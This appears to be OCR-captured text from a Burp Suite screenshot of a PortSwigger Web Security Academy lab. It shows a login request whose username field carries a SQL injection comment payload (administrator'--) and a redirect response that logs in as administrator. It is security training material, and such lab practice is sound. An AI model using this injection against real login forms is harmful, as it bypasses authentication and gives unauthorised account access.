 Send
Cancel
<
>
Follow redirection
Target: https://0a8a00260335d29780ed7626005500a4.web-secu
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8a00260335d29780ed7626005500a4.web-security-academy.net
3 Cookie: session=p5nLJcDt8M1FOeWelBNTkphzfIkdEeqA
4 Content-Length: 77
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8a00260335d29780ed7626005500a4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.6
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer:
https://0a8a00260335d29780ed7626005500a4.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate
22
23 csrf=2BKgq9fgNWHQA0Nc9cT9rsW13O4M11bJ&username=administrator'--&password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=nMva9ObknGWX2aw3kXgHGtk5FIsuPWQR;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Insp
Req
Req
Req
Req
Req
Res